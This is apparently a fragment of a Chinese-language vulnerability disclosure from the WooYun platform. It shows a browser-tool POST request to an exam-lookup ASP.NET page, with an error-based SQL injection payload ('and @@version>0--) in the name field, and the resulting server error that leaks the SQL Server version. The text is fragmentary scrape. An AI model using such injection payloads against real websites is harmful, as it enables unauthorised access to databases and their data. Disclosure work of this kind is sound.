 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) <br> Nov 24 2008 13:01:59 <br> Copyright (c) 1988-2005 Micr...
在将 nvarchar 值 'Micros...
www.
.com/Exam/ExamPointLFRM.aspx?num=2
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.
/Exam/ExamPointLFRM.aspx?num=2
Split URL
Execute
Enable Post data
Enable Referrer
Post data
%3D%3D&__VIEWSTATEGENERATOR=37FD3D24&__VIEWSTATEENCRYPTED=&__EVENTVALIDATION=z1F
KocWZKQ%2BoVefJP7NlApKOhnL6oeM%2Bg%2BzCB9%2FaxrbCBc0PCAk9wRcBPS4axCgo%2BjSl1hLwR
Cxb0C9HF2XqvULWoZFcG7a6%2BXlrgE112elIPLvaW%2F2x76ky6n2Oa7jr104dRQ%3D%3D&txtName='and @@version>0--
&ddlState=0&btnSearch=%E6%9F%A5%E8%AF%A2
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
www.wooyun.org